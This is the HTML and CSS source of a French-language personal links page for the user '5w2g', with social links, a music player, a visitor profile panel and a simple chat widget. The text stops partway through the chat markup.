
==== index.html @ 76cadb14 "fix chat button show on pseudo + chat error feedback" ====
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>5w2g - Links</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Inter', sans-serif;
            min-height: 100vh;
            background: #000;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
            overflow: hidden;
        }

        .video-bg {
            position: fixed;
            top: 50%;
            left: 50%;
            width: 100vw;
            height: 100vh;
            transform: translate(-50%, -50%);
            pointer-events: none;
            z-index: 0;
        }

        .video-bg video {
            width: 100%;
            height: 100%;
            object-fit: cover;
            filter: grayscale(100%) brightness(0.6);
        }

        .overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.6);
            z-index: 1;
        }

        .edge-aura {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
            z-index: 3;
            background: radial-gradient(ellipse at center, transparent 40%, rgba(0,0,0,0.7) 100%);
            animation: auraShift 6s ease-in-out infinite alternate;
        }

        @keyframes auraShift {
            0% {
                box-shadow:
                    inset 0 0 120px 40px rgba(0,0,0,0.9),
                    inset 0 0 200px 80px rgba(0,0,0,0.5);
            }
            50% {
                box-shadow:
                    inset 0 0 160px 60px rgba(20,20,20,1),
                    inset 0 0 250px 100px rgba(255,255,255,0.05);
            }
            100% {
                box-shadow:
                    inset 0 0 100px 30px rgba(0,0,0,0.95),
                    inset 0 0 180px 60px rgba(255,255,255,0.03);
            }
        }

        #venomCanvas {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
            z-index: 4;
        }

        .container {
            width: 100%;
            max-width: 400px;
            text-align: center;
            position: relative;
            z-index: 5;
        }

        .avatar {
            width: 100px;
            height: 100px;
            border-radius: 50%;
            margin: 0 auto 20px;
            border: 3px solid rgba(255, 255, 255, 0.1);
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.5);
            object-fit: cover;
            transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
            cursor: pointer;
        }

        .avatar:hover {
            transform: scale(1.1) rotate(5deg);
            border-color: rgba(255, 255, 255, 0.8);
            box-shadow: 0 15px 50px rgba(255, 255, 255, 0.2);
        }

        .username {
            font-size: 24px;
            font-weight: 700;
            color: white;
            margin-bottom: 8px;
            transition: all 0.3s ease;
            cursor: default;
        }

        .username:hover {
            text-shadow: 0 0 20px rgba(255, 255, 255, 0.5);
            letter-spacing: 2px;
        }

        .bio {
            font-size: 14px;
            color: rgba(255, 255, 255, 0.6);
            margin-bottom: 30px;
        }

        .links {
            display: flex;
            flex-direction: column;
            gap: 12px;
        }

        .link-btn {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            padding: 16px 24px;
            background: rgba(255, 255, 255, 0.05);
            border: 1px solid rgba(255, 255, 255, 0.1);
            border-radius: 12px;
            color: white;
            text-decoration: none;
            font-weight: 500;
            font-size: 15px;
            transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
            backdrop-filter: blur(10px);
            transform: scale(1);
        }

        .link-btn:hover {
            background: rgba(255, 255, 255, 0.9);
            color: #000;
            border-color: rgba(255, 255, 255, 1);
            transform: scale(1.05) translateY(-4px);
            box-shadow: 0 15px 40px rgba(255, 255, 255, 0.15);
        }

        .link-btn:active {
            transform: scale(0.97);
            transition: all 0.1s ease;
        }

        .link-btn svg {
            width: 22px;
            height: 22px;
            flex-shrink: 0;
            transition: transform 0.3s ease;
        }

        .link-btn:hover svg {
            transform: scale(1.2);
        }

        .music-btn {
            position: fixed;
            bottom: 20px;
            right: 20px;
            z-index: 10;
            width: 44px;
            height: 44px;
            border-radius: 50%;
            border: 1px solid rgba(255, 255, 255, 0.2);
            background: rgba(0, 0, 0, 0.6);
            backdrop-filter: blur(10px);
            color: white;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
        }

        .music-btn:hover {
            background: rgba(255, 255, 255, 0.9);
            color: #000;
            border-color: white;
            transform: scale(1.15) rotate(10deg);
            box-shadow: 0 0 25px rgba(255, 255, 255, 0.3);
        }

        .music-btn:active {
            transform: scale(0.9);
            transition: all 0.1s ease;
        }

        .music-btn svg {
            width: 20px;
            height: 20px;
            transition: transform 0.3s ease;
        }

        .music-btn:hover svg {
            transform: scale(1.1);
        }

        .footer {
            margin-top: 40px;
            font-size: 12px;
            color: rgba(255, 255, 255, 0.3);
            transition: color 0.3s ease;
        }

        .footer:hover {
            color: rgba(255, 255, 255, 0.7);
        }

        .music-bar {
            position: fixed;
            bottom: 0;
            left: 0;
            width: 100%;
            height: 3px;
            background: rgba(255, 255, 255, 0.1);
            z-index: 10;
        }

        .music-bar-fill {
            height: 100%;
            width: 0%;
            background: rgba(255, 255, 255, 0.6);
            transition: width 0.3s linear;
        }

        .chat-toggle {
            position: fixed; bottom: 20px; left: 20px; z-index: 90;
            width: 44px; height: 44px; border-radius: 50%;
            border: 1px solid rgba(255,255,255,0.2);
            background: rgba(0,0,0,0.6); backdrop-filter: blur(10px);
            cursor: pointer; display: none; align-items: center; justify-content: center;
            transition: all 0.4s cubic-bezier(0.175,0.885,0.32,1.275);
            color: white;
        }
        .chat-toggle:hover {
            background: rgba(255,255,255,0.9); color: #000;
            border-color: white; transform: scale(1.15);
            box-shadow: 0 0 25px rgba(255,255,255,0.3);
        }
        .chat-toggle svg { width: 20px; height: 20px; }

        .chat-overlay {
            position: fixed; top: 0; left: 0; width: 100%; height: 100%;
            background: rgba(0,0,0,0.5); z-index: 91; display: none;
        }

        .chat-panel {
            position: fixed; bottom: 0; left: 0; width: 100%; max-height: 70vh;
            background: rgba(10,10,10,0.95); backdrop-filter: blur(40px);
            border-top: 1px solid rgba(255,255,255,0.08);
            z-index: 92; display: none; flex-direction: column;
            border-radius: 20px 20px 0 0;
        }

        .chat-header {
            padding: 18px 20px; border-bottom: 1px solid rgba(255,255,255,0.06);
            display: flex; align-items: center; justify-content: space-between;
        }
        .chat-header-title { color: white; font-size: 15px; font-weight: 600; }
        .chat-close {
            width: 30px; height: 30px; border-radius: 50%; border: none;
            background: rgba(255,255,255,0.06); color: rgba(255,255,255,0.5);
            cursor: pointer; font-size: 16px; display: flex; align-items: center; justify-content: center;
            transition: all 0.3s ease;
        }
        .chat-close:hover { background: rgba(255,255,255,0.12); color: white; }

        .chat-messages {
            flex: 1; overflow-y: auto; padding: 16px 20px;
            display: flex; flex-direction: column; gap: 14px;
            max-height: 45vh; min-height: 200px;
        }

        .chat-msg {
            display: flex; gap: 12px; align-items: flex-start;
            animation: slideUp 0.3s ease;
        }
        .chat-msg-avatar {
            width: 36px; height: 36px; border-radius: 50%;
            border: 1px solid rgba(255,255,255,0.1); object-fit: cover; flex-shrink: 0;
        }
        .chat-msg-content { flex: 1; min-width: 0; }
        .chat-msg-name {
            color: rgba(255,255,255,0.5); font-size: 11px; font-weight: 600;
            margin-bottom: 3px; letter-spacing: 0.5px;
        }
        .chat-msg-text {
            color: rgba(255,255,255,0.85); font-size: 13px; line-height: 1.5;
            word-wrap: break-word;
        }
        .chat-msg-time {
            color: rgba(255,255,255,0.2); font-size: 10px; margin-top: 3px;
        }

        .chat-input-area {
            padding: 14px 20px; border-top: 1px solid rgba(255,255,255,0.06);
            display: flex; gap: 10px; align-items: center;
        }
        .chat-input {
            flex: 1; padding: 12px 16px; border-radius: 12px;
            border: 1px solid rgba(255,255,255,0.1);
            background: rgba(255,255,255,0.04); color: white;
            font-size: 13px; font-family: 'Inter', sans-serif; outline: none;
            transition: border-color 0.3s ease;
        }
        .chat-input::placeholder { color: rgba(255,255,255,0.2); }
        .chat-input:focus { border-color: rgba(255,255,255,0.25); }

        .chat-send {
            width: 40px; height: 40px; border-radius: 12px; border: none;
            background: rgba(255,255,255,0.08); color: white; cursor: pointer;
            display: flex; align-items: center; justify-content: center;
            transition: all 0.3s ease; flex-shrink: 0;
        }
        .chat-send:hover { background: rgba(255,255,255,0.9); color: #000; }
        .chat-send:disabled { opacity: 0.3; cursor: default; }
        .chat-send svg { width: 18px; height: 18px; }

        .chat-notice {
            padding: 12px 20px; text-align: center;
            color: rgba(255,255,255,0.3); font-size: 12px;
            border-bottom: 1px solid rgba(255,255,255,0.04);
        }
        .chat-sent-notice {
            padding: 14px 20px; text-align: center;
            color: rgba(255,255,255,0.25); font-size: 12px;
            font-style: italic;
        }

        @media (max-width: 480px) {
            .avatar {
                width: 80px;
                height: 80px;
                font-size: 32px;
            }

            .username {
                font-size: 20px;
            }

            .link-btn {
                padding: 14px 20px;
                font-size: 14px;
            }
        }
    </style>

    <style id="pseudoModalStyle">
        @keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }
        @keyframes slideUp { from { opacity: 0; transform: translateY(30px) scale(0.95); } to { opacity: 1; transform: translateY(0) scale(1); } }
        @keyframes pulse { 0%,100% { box-shadow: 0 0 0 0 rgba(255,255,255,0.15); } 50% { box-shadow: 0 0 30px 8px rgba(255,255,255,0.05); } }
        @keyframes glowText { 0%,100% { text-shadow: 0 0 10px rgba(255,255,255,0.1); } 50% { text-shadow: 0 0 25px rgba(255,255,255,0.25); } }
        @keyframes avatarPulse { 0%,100% { transform: scale(1); } 50% { transform: scale(1.05); } }

        #pseudoModal {
            position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 999;
            background: rgba(0,0,0,0.85);
            display: flex; align-items: center; justify-content: center;
            backdrop-filter: blur(30px); -webkit-backdrop-filter: blur(30px);
            animation: fadeIn 0.6s ease;
        }

        #pseudoModal .pseudo-card {
            text-align: center; width: 90%; max-width: 340px;
            background: rgba(255,255,255,0.03);
            border: 1px solid rgba(255,255,255,0.08);
            border-radius: 24px; padding: 40px 30px 36px;
            backdrop-filter: blur(40px); -webkit-backdrop-filter: blur(40px);
            animation: slideUp 0.5s cubic-bezier(0.16,1,0.3,1);
            position: relative; overflow: hidden;
        }

        #pseudoModal .pseudo-card::before {
            content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%;
            background: radial-gradient(circle at 50% 0%, rgba(255,255,255,0.04) 0%, transparent 60%);
            pointer-events: none;
        }

        #pseudoModal .pseudo-avatar {
            width: 80px; height: 80px; border-radius: 50%; margin: 0 auto 20px;
            background: rgba(255,255,255,0.06);
            border: 2px solid rgba(255,255,255,0.1);
            display: flex; align-items: center; justify-content: center;
            animation: pulse 4s ease-in-out infinite;
            transition: all 0.4s cubic-bezier(0.16,1,0.3,1);
            overflow: hidden;
        }

        #pseudoModal .pseudo-avatar img {
            width: 100%; height: 100%; border-radius: 50%; object-fit: cover;
            opacity: 0; transition: opacity 0.3s ease;
        }

        #pseudoModal .pseudo-avatar.has-img { border-color: rgba(255,255,255,0.25); animation: avatarPulse 3s ease-in-out infinite; }
        #pseudoModal .pseudo-avatar.has-img img { opacity: 1; }
        #pseudoModal .pseudo-avatar .placeholder-icon { color: rgba(255,255,255,0.2); font-size: 28px; }

        #pseudoModal h2 {
            color: white; font-size: 20px; margin-bottom: 6px;
            animation: glowText 4s ease-in-out infinite; font-weight: 600; letter-spacing: 0.5px;
        }

        #pseudoModal .pseudo-sub {
            color: rgba(255,255,255,0.35); font-size: 12px; margin-bottom: 28px;
            font-weight: 400; letter-spacing: 1.5px; text-transform: uppercase;
        }

        #pseudoModal .pseudo-input {
            width: 100%; padding: 14px 20px; border-radius: 14px;
            border: 1px solid rgba(255,255,255,0.1);
            background: rgba(255,255,255,0.04);
            color: white; font-size: 15px; font-family: 'Inter', sans-serif;
            outline: none; text-align: center;
            transition: all 0.3s cubic-bezier(0.16,1,0.3,1);
            letter-spacing: 0.5px;
        }

        #pseudoModal .pseudo-input::placeholder { color: rgba(255,255,255,0.25); }
        #pseudoModal .pseudo-input:focus {
            border-color: rgba(255,255,255,0.3);
            background: rgba(255,255,255,0.07);
            box-shadow: 0 0 30px rgba(255,255,255,0.05);
            transform: scale(1.01);
        }

        #pseudoModal .pseudo-btn {
            margin-top: 18px; width: 100%; padding: 14px; border-radius: 14px;
            border: 1px solid rgba(255,255,255,0.12);
            background: rgba(255,255,255,0.06);
            color: rgba(255,255,255,0.8); font-size: 14px; font-weight: 600;
            font-family: 'Inter', sans-serif; cursor: pointer;
            transition: all 0.3s cubic-bezier(0.16,1,0.3,1);
            letter-spacing: 1px; text-transform: uppercase;
        }

        #pseudoModal .pseudo-btn:hover {
            background: rgba(255,255,255,0.92); color: #000;
            border-color: rgba(255,255,255,1);
            transform: translateY(-2px);
            box-shadow: 0 10px 40px rgba(255,255,255,0.12);
        }

        #pseudoModal .pseudo-btn:active { transform: translateY(0) scale(0.98); }

        #pseudoModal.modal-hide {
            animation: fadeIn 0.4s ease reverse forwards;
            pointer-events: none;
        }

        @media (max-width: 480px) {
            #pseudoModal .pseudo-card { padding: 32px 22px 28px; }
        }
    </style>

    <style id="profilePanelStyle">
        @keyframes slidePanel { from { transform: translateX(100%); } to { transform: translateX(0); } }
        @keyframes fadeOverlay { from { opacity: 0; } to { opacity: 1; } }

        .profile-toggle {
            position: fixed; top: 20px; right: 20px; z-index: 90;
            width: 36px; height: 36px; border-radius: 50%;
            border: 1px solid rgba(255,255,255,0.1);
            background: rgba(0,0,0,0.3); backdrop-filter: blur(8px);
            cursor: pointer; display: none; align-items: center; justify-content: center;
            transition: all 0.4s cubic-bezier(0.16,1,0.3,1);
            overflow: hidden; opacity: 0.4;
        }

        .profile-toggle img { width: 100%; height: 100%; border-radius: 50%; object-fit: cover; opacity: 0; transition: opacity 0.3s; }
        .profile-toggle.has-img img { opacity: 1; }
        .profile-toggle .toggle-icon { color: rgba(255,255,255,0.6); font-size: 15px; transition: opacity 0.3s; position: absolute; }
        .profile-toggle.has-img .toggle-icon { opacity: 0; }

        .profile-toggle:hover {
            transform: scale(1.1); border-color: rgba(255,255,255,0.3);
            box-shadow: 0 0 20px rgba(255,255,255,0.08); opacity: 0.8;
        }

        .profile-overlay {
            position: fixed; top: 0; left: 0; width: 100%; height: 100%;
            background: rgba(0,0,0,0.5); z-index: 91; display: none;
            animation: fadeOverlay 0.3s ease;
        }

        .profile-panel {
            position: fixed; top: 0; right: 0; width: 320px; max-width: 85vw; height: 100%;
            background: rgba(10,10,10,0.92); backdrop-filter: blur(40px); -webkit-backdrop-filter: blur(40px);
            border-left: 1px solid rgba(255,255,255,0.08);
            z-index: 92; display: none; flex-direction: column;
            animation: slidePanel 0.4s cubic-bezier(0.16,1,0.3,1);
            overflow-y: auto;
        }

        .profile-panel .panel-header {
            padding: 30px 24px 20px; border-bottom: 1px solid rgba(255,255,255,0.06);
            display: flex; align-items: center; gap: 16px;
        }

        .profile-panel .panel-avatar {
            width: 56px; height: 56px; border-radius: 50%;
            border: 2px solid rgba(255,255,255,0.15); object-fit: cover;
            flex-shrink: 0;
        }

        .profile-panel .panel-avatar-placeholder {
            width: 56px; height: 56px; border-radius: 50%;
            background: rgba(255,255,255,0.06);
            border: 2px solid rgba(255,255,255,0.1);
            display: flex; align-items: center; justify-content: center;
            flex-shrink: 0; font-size: 22px; color: rgba(255,255,255,0.25);
        }

        .profile-panel .panel-info { flex: 1; min-width: 0; }
        .profile-panel .panel-name { color: white; font-size: 17px; font-weight: 700; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
        .profile-panel .panel-id { color: rgba(255,255,255,0.3); font-size: 11px; margin-top: 2px; letter-spacing: 0.5px; }

        .profile-panel .panel-close {
            position: absolute; top: 16px; right: 16px; width: 32px; height: 32px;
            border-radius: 50%; border: none; background: rgba(255,255,255,0.06);
            color: rgba(255,255,255,0.5); cursor: pointer; font-size: 16px;
            display: flex; align-items: center; justify-content: center;
            transition: all 0.3s ease;
        }
        .profile-panel .panel-close:hover { background: rgba(255,255,255,0.12); color: white; }

        .profile-panel .panel-section { padding: 20px 24px; border-bottom: 1px solid rgba(255,255,255,0.04); }
        .profile-panel .panel-label { color: rgba(255,255,255,0.3); font-size: 10px; text-transform: uppercase; letter-spacing: 1.5px; margin-bottom: 12px; }

        .profile-panel .msg-textarea {
            width: 100%; min-height: 80px; padding: 12px 14px; border-radius: 12px;
            border: 1px solid rgba(255,255,255,0.08); background: rgba(255,255,255,0.03);
            color: white; font-size: 13px; font-family: 'Inter', sans-serif;
            outline: none; resize: vertical; line-height: 1.5;
            transition: border-color 0.3s ease;
        }
        .profile-panel .msg-textarea::placeholder { color: rgba(255,255,255,0.2); }
        .profile-panel .msg-textarea:focus { border-color: rgba(255,255,255,0.2); }

        .profile-panel .msg-send {
            margin-top: 10px; width: 100%; padding: 12px; border-radius: 12px;
            border: 1px solid rgba(255,255,255,0.1);
            background: rgba(255,255,255,0.05); color: rgba(255,255,255,0.7);
            font-size: 13px; font-weight: 600; font-family: 'Inter', sans-serif;
            cursor: pointer; transition: all 0.3s cubic-bezier(0.16,1,0.3,1);
            letter-spacing: 0.5px;
        }
        .profile-panel .msg-send:hover {
            background: rgba(255,255,255,0.9); color: #000;
            transform: translateY(-1px); box-shadow: 0 8px 25px rgba(255,255,255,0.1);
        }
        .profile-panel .msg-send:active { transform: scale(0.97); }

        .profile-panel .msg-status {
            margin-top: 8px; font-size: 11px; text-align: center;
            color: rgba(255,255,255,0.3); min-height: 16px;
            transition: all 0.3s ease;
        }
        .profile-panel .msg-status.sent { color: rgba(100,255,150,0.6); }
        .profile-panel .msg-status.error { color: rgba(255,100,100,0.6); }

        @media (max-width: 480px) {
            .profile-panel { width: 100%; max-width: 100vw; }
        }

        .panel-avatar-wrap { position: relative; }
        .panel-avatar-edit {
            position: absolute; bottom: 0; right: 0; width: 22px; height: 22px;
            border-radius: 50%; background: rgba(255,255,255,0.15);
            border: 2px solid rgba(10,10,10,0.92);
            color: rgba(255,255,255,0.8); font-size: 11px;
            display: flex; align-items: center; justify-content: center;
            transition: all 0.3s ease; pointer-events: none;
        }
        .panel-avatar-wrap:hover .panel-avatar-edit { background: rgba(255,255,255,0.3); transform: scale(1.1); }
    </style>
</head>
<body>
    <div id="pseudoModal">
        <div class="pseudo-card">
            <div class="pseudo-avatar" id="pseudoAvatarPreview">
                <span class="placeholder-icon">&#9679;</span>
                <img id="pseudoAvatarImg" src="" alt="">
            </div>
            <h2>Bienvenue</h2>
            <p class="pseudo-sub">Choisis ton pseudo</p>
            <input id="pseudoInput" class="pseudo-input" type="text" placeholder="..." maxlength="20" autocomplete="off" spellcheck="false">
            <button id="pseudoBtn" class="pseudo-btn" onclick="submitPseudo()">Entrer</button>
        </div>
    </div>
    <div class="video-bg">
        <video autoplay muted loop playsinline>
            <source src="vid.mp4" type="video/mp4">
        </video>
    </div>
    <div class="overlay"></div>
    <div class="edge-aura"></div>
    <canvas id="venomCanvas"></canvas>

    <div class="container">
        <img src="avatar.jpg" alt="5w2g" class="avatar">
        <h1 class="username">5w2g</h1>
        <p class="bio">Welcome to my page</p>
        <div class="links">
            <a href="https://discord.com/users/618042706031280133" class="link-btn discord" target="_blank">
                <svg viewBox="0 0 24 24" fill="currentColor">
                    <path d="M20.317 4.37a19.791 19.791 0 0 0-4.885-1.515.074.074 0 0 0-.079.037c-.21.375-.444.864-.608 1.25a18.27 18.27 0 0 0-5.487 0 12.64 12.64 0 0 0-.617-1.25.077.077 0 0 0-.079-.037A19.736 19.736 0 0 0 3.677 4.37a.07.07 0 0 0-.032.027C.533 9.046-.32 13.58.099 18.057a.082.082 0 0 0 .031.057 19.9 19.9 0 0 0 5.993 3.03.078.078 0 0 0 .084-.028c.462-.63.874-1.295 1.226-1.994a.076.076 0 0 0-.041-.106 13.107 13.107 0 0 1-1.872-.892.077.077 0 0 1-.008-.128 10.2 10.2 0 0 0 .372-.292.074.074 0 0 1 .077-.01c3.928 1.793 8.18 1.793 12.062 0a.074.074 0 0 1 .078.01c.12.098.246.198.373.292a.077.077 0 0 1-.006.127 12.299 12.299 0 0 1-1.873.892.077.077 0 0 0-.041.107c.36.698.772 1.362 1.225 1.993a.076.076 0 0 0 .084.028 19.839 19.839 0 0 0 6.002-3.03.077.077 0 0 0 .032-.054c.5-5.177-.838-9.674-3.549-13.66a.061.061 0 0 0-.031-.03zM8.02 15.33c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.956-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.956 2.418-2.157 2.418zm7.975 0c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.955-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.946 2.418-2.157 2.418z"/>
                </svg>
                Discord
            </a>

            <a href="https://www.tiktok.com/@jkifflab1te" class="link-btn tiktok" target="_blank">
                <svg viewBox="0 0 24 24" fill="currentColor">
                    <path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-2.88 2.5 2.89 2.89 0 0 1-2.89-2.89 2.89 2.89 0 0 1 2.89-2.89c.28 0 .54.04.79.1v-3.5a6.37 6.37 0 0 0-.79-.05A6.34 6.34 0 0 0 3.15 15.2a6.34 6.34 0 0 0 6.34 6.34 6.34 6.34 0 0 0 6.34-6.34V8.73a8.19 8.19 0 0 0 4.76 1.52v-3.4a4.85 4.85 0 0 1-1-.16z"/>
                </svg>
                TikTok
            </a>

            <a href="https://open.spotify.com/user/31vre4qxk5okyacisflmp7k7lwlq?si=30d03f13de274f24" class="link-btn spotify" target="_blank">
                <svg viewBox="0 0 24 24" fill="currentColor">
                    <path d="M12 0C5.4 0 0 5.4 0 12s5.4 12 12 12 12-5.4 12-12S18.66 0 12 0zm5.521 17.34c-.24.359-.66.48-1.021.24-2.82-1.74-6.36-2.101-10.561-1.141-.418.122-.779-.179-.899-.539-.12-.421.18-.78.54-.9 4.56-1.021 8.52-.6 11.64 1.32.42.18.479.659.301 1.02zm1.44-3.3c-.301.42-.841.6-1.262.3-3.239-1.98-8.159-2.58-11.939-1.38-.479.12-1.02-.12-1.14-.6-.12-.48.12-1.021.6-1.141C9.6 9.9 15 10.561 18.72 12.84c.361.181.54.78.241 1.2zm.12-3.36C15.24 8.4 8.82 8.16 5.16 9.301c-.6.179-1.2-.181-1.38-.721-.18-.601.18-1.2.72-1.381 4.26-1.26 11.28-1.02 15.721 1.621.539.3.719 1.02.419 1.56-.299.421-1.02.599-1.559.3z"/>
                </svg>
                Spotify
            </a>

            <a href="https://steamcommunity.com/profiles/76561199622013657/" class="link-btn steam" target="_blank">
                <svg viewBox="0 0 24 24" fill="currentColor">
                    <path d="M11.979 0C5.678 0 .511 4.86.022 11.037l6.432 2.658c.545-.371 1.203-.59 1.912-.59.063 0 .125.004.188.006l2.861-4.142V8.91c0-2.495 2.028-4.524 4.524-4.524 2.494 0 4.524 2.031 4.524 4.527s-2.03 4.525-4.524 4.525h-.105l-4.076 2.911c0 .052.004.105.004.159 0 1.875-1.515 3.396-3.39 3.396-1.635 0-3.016-1.173-3.331-2.732L.436 15.27C1.862 20.307 6.486 24 11.979 24c6.627 0 12.001-5.373 12.001-12S18.606 0 11.979 0zM7.54 18.21l-1.473-.61c.262.543.714.999 1.314 1.25 1.297.539 2.793-.076 3.332-1.375.263-.63.264-1.319.005-1.949s-.75-1.121-1.377-1.384c-.624-.26-1.29-.249-1.878-.03l1.523.63c.956.4 1.409 1.49 1.013 2.445-.397.957-1.49 1.41-2.45 1.023zm8.8-9.24c0-1.663-1.353-3.016-3.016-3.016-1.661 0-3.014 1.353-3.014 3.016 0 1.665 1.353 3.018 3.014 3.018 1.663 0 3.016-1.353 3.016-3.018z"/>
                </svg>
                Steam
            </a>
        </div>

        <p class="footer">5w2g</p>
    </div>

    <div style="position:fixed;top:-9999px;left:-9999px;width:1px;height:1px;opacity:0;">
        <div id="ytPlayer"></div>
    </div>

    <div class="music-bar">
        <div class="music-bar-fill" id="musicBarFill"></div>
    </div>

    <button class="music-btn" id="musicBtn" onclick="toggleMusic()">
        <svg id="playIcon" viewBox="0 0 24 24" fill="currentColor">
            <path d="M8 5v14l11-7z"/>
        </svg>
        <svg id="pauseIcon" viewBox="0 0 24 24" fill="currentColor" style="display:none">
            <path d="M6 19h4V5H6v14zm8-14v14h4V5h-4z"/>
        </svg>
    </button>

    <button class="profile-toggle" id="profileToggle" onclick="toggleProfile()">
        <span class="toggle-icon">&#9787;</span>
        <img id="profileToggleImg" src="" alt="">
    </button>

    <div class="profile-overlay" id="profileOverlay" onclick="toggleProfile()"></div>
    <div class="profile-panel" id="profilePanel">
        <button class="panel-close" onclick="toggleProfile()">&times;</button>
        <div class="panel-header">
            <div class="panel-avatar-wrap" onclick="document.getElementById('avatarUpload').click()" style="position:relative;cursor:pointer;flex-shrink:0;">
                <img class="panel-avatar" id="panelAvatar" src="" alt="" style="display:none;">
                <div class="panel-avatar-placeholder" id="panelAvatarPlaceholder">&#9679;</div>
                <div class="panel-avatar-edit">&#9998;</div>
            </div>
            <input type="file" id="avatarUpload" accept="image/*" style="display:none" onchange="uploadAvatar(event)">
            <div class="panel-info">
                <div class="panel-name" id="panelName">-</div>
                <div class="panel-id">VISITEUR</div>
            </div>
        </div>
        <div class="panel-section">
            <div class="panel-label">Laisser un message a 5w2g</div>
            <textarea class="msg-textarea" id="msgInput" placeholder="Ecris ton message..." maxlength="500"></textarea>
            <button class="msg-send" onclick="sendMessage()">Envoyer</button>
            <div class="msg-status" id="msgStatus"></div>
        </div>
    </div>

    <button class="chat-toggle" id="chatToggle" onclick="toggleChat()">
        <svg viewBox="0 0 24 24" fill="currentColor">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm0 14H5.17L4 17.17V4h16v12z"/>
        </svg>
    </button>

    <div class="chat-overlay" id="chatOverlay" onclick="toggleChat()"></div>
    <div class="chat-panel" id="chatPanel">
        <div class="chat-header">
            <span class="chat-header-title">chat</span>
            <button class="chat-close" onclick="toggleChat()">&times;</button>
        </div>
        <div class="chat-notice" id="chatNotice">Tu peux envoyer un seul message pendant ta visite.</div>
        <div class="chat-messages" id="chatMessages"></div>
        <div class="chat-sent-notice" id="chatSentNotice" style="display:none">Tu as deja envoye un message.</div>
        <div class="chat-input-area" id="chatInputArea">
            <input class="chat-input" id="chatInput" type="text" placeholder="Ecris un message..." maxlength="300" autocomplete="off">
            <button class="chat-send" id="chatSendBtn" onclick="sendChatMessage()">
